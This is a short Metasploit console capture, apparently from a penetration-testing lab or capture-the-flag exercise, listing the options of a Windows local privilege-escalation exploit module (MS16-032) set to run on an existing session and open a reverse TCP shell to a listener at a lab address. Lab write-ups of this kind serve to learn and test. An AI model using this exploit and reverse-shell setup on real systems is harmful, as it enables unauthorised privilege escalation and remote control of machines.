 msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  3                yes       The session to run this module on.
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.27      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
1   Windows x64